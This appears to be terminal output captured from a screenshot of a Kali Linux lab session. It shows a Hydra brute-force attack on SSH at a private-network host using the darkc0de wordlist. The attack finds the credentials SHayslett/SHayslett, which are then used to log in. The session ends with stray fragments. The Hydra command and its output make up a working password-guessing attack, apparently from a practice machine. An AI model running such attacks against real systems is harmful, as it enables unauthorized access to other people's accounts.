 ┌──(root㉿kali)-[/home/pshukla]
└─# hydra -l SHayslett -P /home/pshukla/Desktop/zine/darkc0de.txt -e nsr 192.168.129.18 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-04 11:40:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1471059 login tries (l:1/p:1471059), ~91942 tries per task
[DATA] attacking ssh://192.168.129.18:22/
[22][ssh] host: 192.168.129.18   login: SHayslett   password: SHayslett
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-04 11:40:20
┌──(root㉿kali)-[/home/pshukla]
└─# ssh SHayslett@192.168.129.18
~          Barry, don't forget to put a message here           ~
SHayslett@192.168.129.18's password:
Welcome back!
SHayslett@red:~$
KALI LINUX
you become, the more you are able to hear"